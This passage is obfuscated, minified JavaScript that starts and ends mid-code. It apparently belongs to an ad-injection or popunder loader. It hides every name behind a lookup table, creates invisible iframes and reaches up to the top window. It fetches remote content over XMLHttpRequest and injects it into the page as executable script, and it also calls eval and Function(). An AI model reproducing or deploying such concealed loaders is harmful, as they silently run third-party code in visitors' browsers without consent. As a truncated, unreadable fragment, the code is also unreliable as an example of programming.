$.Fy:s[$.k](function(n){for($._Ce=$.BD;$._Ce<$.DD;$._Ce+=$.x){switch($._Ce){case $.Cg:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.ba][$.cC].fp;break;case $.CC:n[t]=n[t]||[];break;case $.BD:n[$.y][$.ba][$.cC].fp||(n[$.y][$.ba][$.cC].fp=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC));break;}}});break;case $.Cg:v&&v[$.Gz]&&(e=v[$.Gz]);break;case $.GA:function o(n,e){return n&&e?s[$.k](function(n){for($._Cs=$.BD;$._Cs<$.Cg;$._Cs+=$.x){switch($._Cs){case $.CC:try{n[d]=n[d][$.ag](function(n){for($._Bw=$.BD;$._Bw<$.CC;$._Bw+=$.x){switch($._Bw){case $.x:return t||r;break;case $.BD:var t=n[$.bm]!==n,r=n[$.bn]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ag](function(n){for($._Bv=$.BD;$._Bv<$.CC;$._Bv+=$.x){switch($._Bv){case $.x:return t||r;break;case $.BD:var t=n[$.bm]!==n,r=n[$.bn]!==e;break;}}});break;case $.BD:var t=n[$.y][$.ba][$.cC].fp;break;}}}):(l[$.k](function(e){s[$.k](function(n){for($._Em=$.BD;$._Em<$.Cg;$._Em+=$.x){switch($._Em){case $.CC:try{n[d]=n[d][$.ag](function(n){for($._Ec=$.BD;$._Ec<$.CC;$._Ec+=$.x){switch($._Ec){case $.x:return t||r;break;case $.BD:var t=n[$.bm]!==e[$.bm],r=n[$.bn]!==e[$.bn];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ag](function(n){for($._EI=$.BD;$._EI<$.CC;$._EI+=$.x){switch($._EI){case $.x:return t||r;break;case $.BD:var t=n[$.bm]!==e[$.bm],r=n[$.bn]!==e[$.bn];break;}}});break;case $.BD:var t=n[$.y][$.ba][$.cC].fp;break;}}});}),u[$.k](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.CC:var d=$.DC,v=document[$.a],s=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t.Cn=function(n,t,r){for($._Cm=$.BD;$._Cm<$.Cg;$._Cm+=$.x){switch($._Cm){case $.CC:try{for($._CH=$.BD;$._CH<$.CC;$._CH+=$.x){switch($._CH){case $.x:a[$.bm]=n,a[$.Ej]=t,a[$.bn]=r,a[$.bo]=f?f[$.bo]:u,a[$.bp]=o,a[$.bq]=e,(a[$.by]=i)&&i[$.dG]&&(a[$.dG]=i[$.dG]),l[$.az](a),s[$.k](function(n){for($._Bf=$.BD;$._Bf<$.Cg;$._Bf+=$.x){switch($._Bf){case $.CC:try{n[d][$.az](a);}catch(n){}break;case $.x:n[t][$.az](a);break;case $.BD:var t=n[$.y][$.ba][$.cC].fp||d;break;}}});break;case $.BD:var c=window[$.y][$.ba][$.cC].fp||d,f=window[c][$.ag](function(n){return n[$.bn]===r&&n[$.bo];})[$.dH](),a=$.$();break;}}}catch(n){}break;case $.x:try{o=v[$.i][$.HH]($.Jm)[$.CC];}catch(n){}break;case $.BD:var e=$.Cg<arguments[$.HB]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:$.BD,u=$.DD<arguments[$.HB]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.BD,i=arguments[$.GA],o=void $.BD;break;}}},t.at=function(n){u[$.az](n),window[n]=!$.BD;},t[$.EF]=o,t[$.EG]=function(n,t){for($._Cn=$.BD;$._Cn<$.CC;$._Cn+=$.x){switch($._Cn){case $.x:return!$.x;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.HB];e++)if(r[e][$.bn]===t&&r[e][$.bm]===n)return!$.BD;break;}}},t[$.EH]=c,t[$.EI]=function(){try{o(),e(),e=function(){};}catch(n){}},t.dt=function(e,t){s[$.aJ](function(n){for($._CJ=$.BD;$._CJ<$.CC;$._CJ+=$.x){switch($._CJ){case $.x:return r[$.ag](function(n){return-$.x<e[$.aI](n[$.bn]);});break;case $.BD:var t=n[$.y][$.ba][$.cC].fp||d,r=n[t]||[];break;}}})[$.cD](function(n,t){return n[$.bH](t);},[])[$.k](function(n){try{n[$.by].sd(t);}catch(n){}});};break;case $.GF:function c(){for($._EH=$.BD;$._EH<$.Cg;$._EH+=$.x){switch($._EH){case $.CC:return u;break;case $.x:try{for($._Dr=$.BD;$._Dr<$.CC;$._Dr+=$.x){switch($._Dr){case $.x:for(t=$.BD;t<s[$.HB];t++)r(t);break;case $.BD:var r=function(n){for(var o=s[n][d]||[],t=function(i){$.BD<u[$.ag](function(n){for($._Bo=$.BD;$._Bo<$.CC;$._Bo+=$.x){switch($._Bo){case $.x:return e&&u;break;case $.BD:var t=n[$.bm],r=n[$.bn],e=t===o[i][$.bm],u=r===o[i][$.bn];break;}}})[$.HB]||u[$.az](o[i]);},r=$.BD;r<o[$.HB];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=s[n][$.y][$.ba][$.cC].fp,o=s[n][t]||[],r=function(i){$.BD<u[$.ag](function(n){for($._Bm=$.BD;$._Bm<$.CC;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BD:var t=n[$.bm],r=n[$.bn],e=t===o[i][$.bm],u=r===o[i][$.bn];break;}}})[$.HB]||u[$.az](o[i]);},e=$.BD;e<o[$.HB];e++)r(e);},t=$.BD;t<s[$.HB];t++)n(t);break;}}}break;case $.DD:try{for(var i=s[$.CB](-$.x)[$.bJ]();i&&i!==i[$.ak]&&i[$.ak][$.bk][$.r];)s[$.az](i[$.ak]),i=i[$.ak];}catch(n){}break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EF=$.BD;$._EF<$.GE;$._EF+=$.x){switch($._EF){case $.Fy:function p(){for($._J=$.BD;$._J<$.CC;$._J+=$.x){switch($._J){case $.x:return n[$.l][$.q]=$.BB,n[$.l][$.r]=$.BB,n[$.l][$.t]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cg:function u(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Fs:function o(){v&&i[$.k](function(n){return n(v);});}break;case $.GA:function y(){for($._ED=$.BD;$._ED<$.CC;$._ED+=$.x){switch($._ED){case $.x:return $.HD+v+$.Jm+r+$.Jm;break;case $.BD:var n=[$.Ha,$.Br,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Hg],e=[$.Hh,$.Hi,$.Hj,$.Hk,$.Hl],t=[$.Hm,$.Hn,$.Ho,$.Hp,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv,$.Hw,$.Hx],r=n[f[$.Jj](f[$.Bn]()*n[$.HB])][$.CE](new RegExp($.Ha,$.CI),function(){for($._Ck=$.BD;$._Ck<$.CC;$._Ck+=$.x){switch($._Ck){case $.x:return t[n];break;case $.BD:var n=f[$.Jj](f[$.Bn]()*t[$.HB]);break;}}})[$.CE](new RegExp($.Br,$.CI),function(){for($._Dw=$.BD;$._Dw<$.CC;$._Dw+=$.x){switch($._Dw){case $.x:return($.Bv+t+f[$.Jj](f[$.Bn]()*r))[$.CB](-$.x*t[$.HB]);break;case $.BD:var n=f[$.Jj](f[$.Bn]()*e[$.HB]),t=e[n],r=f[$.fH]($.Fv,t[$.HB]);break;}}});break;}}}break;case $.CC:var e=u(r($.Gg)),d=u(r($.Gb));break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.EJ]=y,t.vt=function(){return y()[$.CB]($.BD,-$.x)+$.cv;},t[$.Ea]=function(){for($._x=$.BD;$._x<$.CC;$._x+=$.x){switch($._x){case $.x:return $.HD+v+$.Jm+n+$.cG;break;case $.BD:var n=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;}}},t.st=_,t.lt=p,t.In=function(n){for($._a=$.BD;$._a<$.CC;$._a+=$.x){switch($._a){case $.x:v=n,o();break;case $.BD:if(!n)return;break;}}},t[$.Eb]=o,t.$=function(){return v;},t.wt=function(n){i[$.az](n),v&&n(v);},t.ht=function(u,i){for($._Dk=$.BD;$._Dk<$.DD;$._Dk+=$.x){switch($._Dk){case $.Cg:return window[$.B]($.Gy,function n(t){for($._Df=$.BD;$._Df<$.CC;$._Df+=$.x){switch($._Df){case $.x:if(r===f)if(null===t[$.bE][r]){for($._Cu=$.BD;$._Cu<$.CC;$._Cu+=$.x){switch($._Cu){case $.x:e[r]=i?$.$($.fe,$.fd,$.DH,u,$.fq,d[$.Cj][$.an][$.cb][$.cj]):u,a[$.w][$.Jk](e,$.ab),c=w,o[$.k](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Ck][$.br](a),window[$.C]($.Gy,n),c=h;break;case $.BD:var r=Object[$.aa](t[$.bE])[$.bJ]();break;}}}),a[$.i]=n,(document[$.c]||document[$.ba])[$.Bt](a),c=l,t.mt=function(){return c===h;},t.yt=function(n){return $.Fm!=typeof n?null:c===h?n():o[$.az](n);},t;break;case $.x:var o=[],c=s,n=y(),f=_(n),a=p();break;case $.CC:function t(){for($._Bg=$.BD;$._Bg<$.CC;$._Bg+=$.x){switch($._Bg){case $.x:return null;break;case $.BD:if(c===h){for($._Bc=$.BD;$._Bc<$.CC;$._Bc+=$.x){switch($._Bc){case $.x:d[$.Cj][$.an][$.cb][$.cj]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Cj])(n,$.eu);break;}}}break;}}}break;case $.BD:if(!v)return null;break;}}};break;case $.GF:function _(n){return n[$.HH]($.Jm)[$.CB]($.Cg)[$.Bu]($.Jm)[$.HH]($.Bv)[$.cD](function(n,t,r){for($._By=$.BD;$._By<$.CC;$._By+=$.x){switch($._By){case $.x:return n+t[$.bl]($.BD)*e;break;case $.BD:var e=f[$.fH](r+$.x,$.Fy);break;}}},$.ec)[$.Bw]($.Bz);}break;case $.DD:var v=void $.BD,s=$.BD,l=$.x,w=$.CC,h=$.Cg,m=$.DD,i=[];break;case $.BD:$.Cs;break;}}},function(n,r,e){for($._Fc=$.BD;$._Fc<$.Fu;$._Fc+=$.x){switch($._Fc){case $.GE:function x(n,t,r,e){for($._Da=$.BD;$._Da<$.Cg;$._Da+=$.x){switch($._Da){case $.CC:return($.BD,f.qt)(o,n,t,r,e)[$.cH](function(n){return($.BD,s.St)(v.e,u),n;})[$.fG](function(n){throw($.BD,s.xt)(v.e,u,o),n;});break;case $.x:var u=$.JB,i=($.BD,w[$.Dy])(),o=$.HD+($.BD,a.$)()+$.Jm+i+$.dj;break;case $.BD:($.BD,l[$.Dq])($.at);break;}}}break;case $.DD:b.c=k,b.p=S;break;case $.Fy:function k(n,t){for($._DI=$.BD;$._DI<$.Cg;$._DI+=$.x){switch($._DI){case $.CC:return($.BD,f.kt)(u,t)[$.cH](function(n){return($.BD,s.St)(v.e,r),n;})[$.fG](function(n){throw($.BD,s.xt)(v.e,r,u),n;});break;case $.x:var r=$.Iz,e=($.BD,w[$.Dy])(),u=$.HD+($.BD,a.$)()+$.Jm+e+$.dl+c(n);break;case $.BD:($.BD,l[$.Dq])($.ar);break;}}}break;case $.Cg:var m=new j($.GI,$.CD),y=new j($.GJ),_=new j($.Ga),p=[$.Fl,v.e[$.Bw]($.Bz)][$.Bu]($.Bv),b=$.$();break;case $.Fs:function S(n,t){for($._DJ=$.BD;$._DJ<$.Cg;$._DJ+=$.x){switch($._DJ){case $.CC:return($.BD,f.At)(u,t)[$.cH](function(n){return($.BD,s.St)(v.e,r),n;})[$.fG](function(n){throw($.BD,s.xt)(v.e,r,u),n;});break;case $.x:var r=$.JA,e=($.BD,w[$.Dy])(),u=$.HD+($.BD,a.$)()+$.Jm+e+$.dm+c(n);break;case $.BD:($.BD,l[$.Dq])($.as);break;}}}break;case $.GA:var g=[b.x=x,b.f=A];break;case $.CC:var u,f=e($.GG),o=e($.GC),a=e($.CC),d=e($.Fy),v=e($.BD),s=e($.GH),l=e($.GA),w=e($.Fv),i=e($.Fs),h=(u=i)&&u[$.Cd]?u:$.$($.Cj,u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Iy,!$.BD)),r._t=function(n){for($._BG=$.BD;$._BG<$.CC;$._BG+=$.x){switch($._BG){case $.x:return $.HD+($.BD,a.$)()+$.Jm+t+$.eJ+r;break;case $.BD:var t=($.BD,w[$.Dy])(),r=c(O(n));break;}}},r.pt=k,r.bt=S,r.gt=x,r.jt=A,r.Ot=function(n,r,e,u){for($._Fa=$.BD;$._Fa<$.DD;$._Fa+=$.x){switch($._Fa){case $.Cg:return($.BD,l[$.Dq])(e+$.DB+n),function n(r,e,u,i,o){for($._FF=$.BD;$._FF<$.CC;$._FF+=$.x){switch($._FF){case $.x:return i&&i!==d.Kn?c?c(e,u,i,o)[$.cH](function(n){return n;})[$.fG](function(){return n(r,e,u,i,o);}):x(e,u,i,o):c?b[c](e,u||$.gG)[$.cH](function(n){return t[p]=c,n;})[$.fG](function(){return n(r,e,u,i,o);}):new h[$.Cj](function(n,t){return t();});break;case $.BD:var c=r[$.dH]();break;}}}(i,n,r,e,u)[$.cH](function(n){return n&&n[$.Di]?n:$.$($.cB,$.bF,$.Di,n);});break;case $.x:var i=(e=e?e[$.cw]():$.Bv)&&e!==d.Kn?[][$.bH](g):(o=[t[p]][$.bH](Object[$.aa](b)),o[$.ag](function(n,t){return n&&o[$.aI](n)===t;}));break;case $.CC:var o;break;case $.BD:n=O(n);break;}}};break;case $.Fv:function A(n,t,r,e){for($._Db=$.BD;$._Db<$.Cg;$._Db+=$.x){switch($._Db){case $.CC:return($.BD,f.Et)(i,n,t,r,e)[$.cH](function(n){return($.BD,s.St)(v.e,u),n;})[$.fG](function(n){throw($.BD,s.xt)(v.e,u,i),n;});break;case $.x:var u=$.JC,i=($.BD,o.vt)();break;case $.BD:($.BD,l[$.Dq])($.ax),($.BD,o.In)(($.BD,a.$)());break;}}}break;case $.GF:function O(n){return m[$.Jv](n)?n:y[$.Jv](n)?$.da+n:_[$.Jv](n)?$.HD+window[$.cb][$.fa]+n:window[$.cb][$.cj][$.HH]($.Jm)[$.CB]($.BD,-$.x)[$.bH](n)[$.Bu]($.Jm);}break;case $.BD:$.Cs;break;}}},function(fl,gl){for($._Bt=$.BD;$._Bt<$.DD;$._Bt+=$.x){switch($._Bt){case $.Cg:fl[$.Bx]=hl;break;case $.x:hl=function(){return this;}();break;case $.CC:try{hl=hl||Function($.ad)()||eval($.cE);}catch(n){$.eF==typeof window&&(hl=window);}break;case $.BD:var hl;break;}}},function(n,t,e){for($._FA=$.BD;$._FA<$.Fy;$._FA+=$.x){switch($._FA){case $.GA:function u(){if(!g)var o=r(function(){if(($.BD,d.Dn)())v(o);else if(j){for($._Dm=$.BD;$._Dm<$.CC;$._Dm+=$.x){switch($._Dm){case $.x:v(o);break;case $.BD:try{for($._De=$.BD;$._De<$.DD;$._De+=$.x){switch($._De){case $.Cg:g!==i&&(g=i,($.BD,m.dt)([l.e,l.a],g));break;case $.x:j=$.Bv,p[$.Fh]=e,y[$.Fh]=r,_[$.Fh]=($.BD,w.Vn)(u,s.Z),[y,_,p][$.k](function(n){($.BD,w.Qn)(n,a.kn,b);});break;case $.CC:var i=[($.BD,f.V)(y[$.EB],_[$.EB]),($.BD,f.V)(p[$.EB],_[$.EB])][$.Bu]($.cJ);break;case $.BD:var n=j[$.HH](w.$n)[$.ag](function(n){return!w.$n[$.Jv](n);}),t=c(n,$.Cg),r=t[$.BD],e=t[$.x],u=t[$.CC];break;}}}catch(n){}break;}}}},$.ae);}break;case $.CC:var c=function(n,t){for($._Eu=$.BD;$._Eu<$.Cg;$._Eu+=$.x){switch($._Eu){case $.CC:throw new TypeError($.Jw);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ep=$.BD;$._Ep<$.Cg;$._Ep+=$.x){switch($._Ep){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.aG]]();!(e=(o=c[$.fj]())[$.fo])&&(r[$.az](o[$.Iy]),!t||r[$.HB]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gI]&&c[$.gI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jh](n))return n;break;}}};break;case $.Cg:t.pn=u,t.Q=function(){return g;},t.bn=function(){g=$.Bv;},t.an=function(n){n&&(j=n);};break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.GF:u();break;case $.DD:var f=e($.Cg),a=e($.DD),d=e($.GF),s=e($.x),l=e($.BD),w=e($.GE),m=e($.GB),y=$.$(),_=$.$(),p=$.$(),b=$.x,g=$.Bv,j=$.Bv;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bd=$.BD;$._Bd<$.Cg;$._Bd+=$.x){switch($._Bd){case $.CC:var e,u=r($.Gb),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Cj]=function(n,t,r){for($._BF=$.BD;$._BF<$.DD;$._BF+=$.x){switch($._BF){case $.Cg:return e[$.Ck][$.br](e),u;break;case $.x:e[$.l][$.q]=$.BB,e[$.l][$.r]=$.BB,e[$.l][$.t]=$.BD,e[$.i]=$.m,(i[$.Cj][$.Jq][$.c]||i[$.Cj][$.ao])[$.Bt](e);break;case $.CC:var u=e[$.w][$.Jn][$.CA](i[$.Cj][$.an],n,t,r);break;case $.BD:var e=i[$.Cj][$.Jq][$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._Dj=$.BD;$._Dj<$.GA;$._Dj+=$.x){switch($._Dj){case $.Cg:function o(){for($._Ca=$.BD;$._Ca<$.CC;$._Ca+=$.x){switch($._Ca){case $.x:try{u[$.A]=t[$.A];}catch(n){for($._Bx=$.BD;$._Bx<$.CC;$._Bx+=$.x){switch($._Bx){case $.x:u[$.A]=r&&r[$.ed][$.A];break;case $.BD:var r=[][$.dn][$.CA](t[$.J]($.Bs),function(n){return $.m===n[$.i];});break;}}}break;case $.BD:var t=u[$.Jq];break;}}}break;case $.x:Object[$.e](r,$.Cd,$.$($.Iy,!$.BD));break;case $.DD:$.Ct!=typeof window&&(u[$.an]=window,void $.BD!==window[$.bk]&&(u[$.ck]=window[$.bk])),$.Ct!=typeof document&&(u[$.Jq]=document,u[$.ao]=document[i]),void $.BD!==n&&(u[$.Jb]=n),o(),u[$.Ec]=function(){for($._CE=$.BD;$._CE<$.CC;$._CE+=$.x){switch($._CE){case $.x:try{for($._Bb=$.BD;$._Bb<$.CC;$._Bb+=$.x){switch($._Bb){case $.x:return n[$.Co][$.Bt](t),t[$.Ck]!==n[$.Co]?!$.x:(t[$.Ck][$.br](t),u[$.an]=window[$.ak],u[$.Jq]=u[$.an][$.y],o(),!$.BD);break;case $.BD:var n=window[$.ak][$.y],t=n[$.A]($.au);break;}}}catch(n){return!$.x;}break;case $.BD:if(!window[$.ak])return null;break;}}},u[$.Ed]=function(){try{return u[$.Jq][$.a][$.Ck]!==u[$.Jq][$.Co]&&(u[$.ee]=u[$.Jq][$.a][$.Ck],u[$.ee][$.l][$.p]&&$.Hu!==u[$.ee][$.l][$.p]||(u[$.ee][$.l][$.p]=$.ft),!$.BD);}catch(n){return!$.x;}},r[$.Cj]=u;break;case $.CC:var u=$.$(),i=$.HC[$.HH]($.Bv)[$.af]()[$.Bu]($.Bv);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._FB=$.BD;$._FB<$.GF;$._FB+=$.x){switch($._FB){case $.GA:function s(n){for($._b=$.BD;$._b<$.CC;$._b+=$.x){switch($._b){case $.x:return[[i,t][$.Bu](a),[i,t][$.Bu](c)];break;case $.BD:var t=m(n,$.Fv)[$.Bw]($.Bz);break;}}}break;case $.CC:var f=function(n,t){for($._Ev=$.BD;$._Ev<$.Cg;$._Ev+=$.x){switch($._Ev){case $.CC:throw new TypeError($.Jw);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Eq=$.BD;$._Eq<$.Cg;$._Eq+=$.x){switch($._Eq){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.aG]]();!(e=(o=c[$.fj]())[$.fo])&&(r[$.az](o[$.Iy]),!t||r[$.HB]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gI]&&c[$.gI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jh](n))return n;break;}}};break;case $.Cg:r.Pt=function(n,r){for($._e=$.BD;$._e<$.CC;$._e+=$.x){switch($._e){case $.x:t[i]=$.BD,t[o]=r;break;case $.BD:var e=s(n),u=f(e,$.CC),i=u[$.BD],o=u[$.x];break;}}},r.Mt=function(n){for($._s=$.BD;$._s<$.Cg;$._s+=$.x){switch($._s){case $.CC:return t[u]=o+$.x,c;break;case $.x:{for($._r=$.BD;$._r<$.CC;$._r+=$.x){switch($._r){case $.x:if(!c)return null;break;case $.BD:if(d<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=s(n),e=f(r,$.CC),u=e[$.BD],i=e[$.x],o=m(t[u],$.Fv)||$.BD,c=t[i];break;}}},r.yn=function(n){for($._BD=$.BD;$._BD<$.CC;$._BD+=$.x){switch($._BD){case $.x:try{t[o]=r+$.IC+n;}catch(n){}break;case $.BD:var r=new e()[$.bx]();break;}}},r.fn=function(){try{for($._Bi=$.BD;$._Bi<$.Cg;$._Bi+=$.x){switch($._Bi){case $.CC:return m(u,$.Fv)+v<new e()[$.bx]()?(delete t[o],$.Bv):i;break;case $.x:var n=t[o][$.HH]($.IC),r=f(n,$.CC),u=r[$.BD],i=r[$.x];break;case $.BD:if(!t[o])return $.Bv;break;}}}catch(n){return $.Bv;}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Iy,!$.BD));break;case $.DD:var i=$.DE,o=$.DF,c=$.DG,a=$.DH,d=$.Cg,v=$.DI;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._c=$.BD;$._c<$.GF;$._c+=$.x){switch($._c){case $.GA:u[$.l][$.HE]=i,u[$.l][$.HF]=o;break;case $.CC:t.Tt=$.Ii,t.Bt=$.Hz,t.Nt=$.Ij,t.It=$.Ik,t.Ct=[$.JD,$.JE,$.JF,$.JG,$.JH,$.JI],t.zt=$.Il,t.Rt=$.BA;break;case $.Cg:var e=t.Dt=$.JJ,u=t.Ht=document[$.A](e),i=t.Ft=$.Jx,o=t.Lt=$.Jy;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.DD:t.Gt=$.Im,t.Xt=[$.JJ,$.Ja,$.Hs,$.Jb,$.Ix],t.Ut=[$.Jc,$.Jd,$.Je],t.Yt=$.In,t.Kt=$.Io,t.Zt=!$.BD,t.Jt=!$.x,t.$t=$.Ip,t.Qt=$.Iq,t.Wt=$.Ir,t.Vt=$.Is;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cl=$.BD;$._Cl<$.CC;$._Cl+=$.x){switch($._Cl){case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Cj]=function(n){try{return n[$.HH]($.Jm)[$.CC][$.HH]($.cJ)[$.CB](-$.CC)[$.Bu]($.cJ)[$.fE]();}catch(n){return $.Bv;}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Eg=$.BD;$._Eg<$.Fy;$._Eg+=$.x){switch($._Eg){case $.GA:function O(n){for($._BC=$.BD;$._BC<$.DD;$._BC+=$.x){switch($._BC){case $.Cg:r[$.Gz]=function(){($.BD,o.er)(),g();},r[$.Js]=function(){($.BD,o.er)();},r[$.i]=$.ay+t+$.bw+a.a,(document[$.c]||document[$.ba])[$.Bt](r);break;case $.x:($.BD,o.rr)(t);break;case $.CC:var r=document[$.A]($.au);break;case $.BD:var t=n||b(a.S);break;}}}break;case $.CC:function p(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Cg:function g(n){return($.BD,e.zn)()?null:(($.BD,v[$.Dq])($.dd),($.BD,e.Fn)(),j(n));}break;case $.x:var i=r($.CC),e=r($.GF),o=r($.Gc),c=r($.x),a=r($.BD),u=r($.DD),d=p(r($.Jf)),v=r($.GA),s=r($.Gd),l=r($.GE),w=r($.Fv),h=p(r($.Jg)),m=r($.Fy),y=r($.Fu),_=r($.GB);break;case $.GF:($.BD,e.Bn)(),window[a.z]=g,window[a.R]=g,q(g,c.F),($.BD,l.Wn)(u.en,u.xn),($.BD,l.Wn)(u.Sn,u.An),($.BD,d[$.Cj])(),a.D&&a.O===y.tt&&function(){try{($.BD,o.nr)()&&($.BD,o.tr)(a.a),($.BD,i.cn)(),($.BD,i.in)(!$.BD)[$.cH](function(n){O(n);})[$.fG](function(){O();});}catch(n){return O();}}();break;case $.DD:function j(u){return a.O===y.tt&&($.BD,o.nr)()&&($.BD,o.tr)(a.e),($.BD,w.rn)()?(($.BD,i.un)(),window[c.G]=s.Ot,($.BD,i.in)()[$.cH](function(n){for($._EE=$.BD;$._EE<$.CC;$._EE+=$.x){switch($._EE){case $.x:($.BD,h[$.Cj])(a.O,u)[$.cH](function(){($.BD,_.dt)([a.e,a.a],($.BD,i.$)());});break;case $.BD:if(n&&a.O===y.tt){for($._EC=$.BD;$._EC<$.CC;$._EC+=$.x){switch($._EC){case $.x:return e[$.Jn]($.Ib,$.HD+n),e[$.Jo](m.Gn,a.e),($.BD,o.rr)(n),e[$.Js]=function(){for($._Dy=$.BD;$._Dy<$.CC;$._Dy+=$.x){switch($._Dy){case $.x:t[$.Js]=u,t[$.Bt](r),(document[$.c]||document[$.ba])[$.Bt](t),q(function(){void $.BD!==t&&(t[$.Ck][$.br](t),($.BD,o.er)());});break;case $.BD:var n,t=document[$.A]($.au),r=document[$.j](e[$.Di][$.CE](new RegExp($.fx,$.CI),(n=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),window[n]=window[$.y],n)));break;}}},void e[$.Jp]();break;case $.BD:var e=new window[$.ai]();break;}}}break;}}})):q(j,$.ae);}break;case $.BD:$.Cs;break;}}},function(n,t,r){(function(i){!function(d,v){for($._FJ=$.BD;$._FJ<$.GA;$._FJ+=$.x){switch($._FJ){case $.Cg:function o(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:function t(t){return function(n){c&&(c=$.BD,r(s,t,n));};}break;case $.x:if(i&&s(d,i)|s(v,i))try{c=i[$.cH];}catch(n){u=$.BD,i=n;}break;case $.CC:if(s(d,c))try{c[$.CA](i,t($.x),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return s(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.HB];)c=o[n++],s(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=s)return l(function(n,t){o[$.az]($.$($.Ix,this,$.fk,n,$.Iv,t,$.x,e,$.BD,u));});break;}}}).q=[],f[$.CA](f=$.$($.cH,function(n,t){return a(n,t);},$.fG,function(n){return a($.BD,n);}),function(n){a(s,$.x,n);},function(n){a(s,$.BD,n);}),f;}break;case $.DD:(n[$.Bx]=l)[$.ci]=o,l[$.bf]=function(r){return l(function(n,t){t(r);});},l[$.bg]=function(n){return l(function(r,e,u,i){i=[],u=n[$.HB]||r(i),n[$.aJ](function(n,t){o(n)[$.cH](function(n){i[t]=n,--u||r(i);},e);});});},l[$.bh]=function(n){return l(function(t,r){n[$.aJ](function(n){o(n)[$.cH](t,r);});});};break;case $.CC:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&s(v,e)|s(d,e)&&e[$.cH],s(d,u)?e==n?r(TypeError()):u[$.CA](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function s(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dk,$.gh);}[$.CA](t,r($.gi)[$.aE]));},function(n,o,c){(function(n){for($._Cq=$.BD;$._Cq<$.Cg;$._Cq+=$.x){switch($._Cq){case $.CC:o[$.Bf]=function(){return new i(e[$.CA](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.CA](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.aq]();},i[$.CG][$.ap]=i[$.CG][$.cI]=function(){},i[$.CG][$.aq]=function(){this[$.bd][$.CA](t,this[$.bc]);},o[$.aB]=function(n,t){u(n[$.cl]),n[$.ca]=t;},o[$.aC]=function(n){u(n[$.cl]),n[$.ca]=-$.x;},o[$.aD]=o[$.bb]=function(n){for($._Ch=$.BD;$._Ch<$.Cg;$._Ch+=$.x){switch($._Ch){case $.CC:$.BD<=t&&(n[$.cl]=q(function(){n[$.fF]&&n[$.fF]();},t));break;case $.x:var t=n[$.ca];break;case $.BD:u(n[$.cl]);break;}}},c($.Jr),o[$.aE]=$.Ct!=typeof self&&self[$.aE]||void $.BD!==n&&n[$.aE]||this&&this[$.aE],o[$.aF]=$.Ct!=typeof self&&self[$.aF]||void $.BD!==n&&n[$.aF]||this&&this[$.aF];break;case $.x:function i(n,t){this[$.bc]=n,this[$.bd]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Ct!=typeof self&&self||window,e=Function[$.CG][$.Ch];break;}}}[$.CA](o,c($.fw)));},function(n,t,r){(function(n,m){!function(r,e){for($._Fi=$.BD;$._Fi<$.DD;$._Fi+=$.x){switch($._Fi){case $.Cg:function 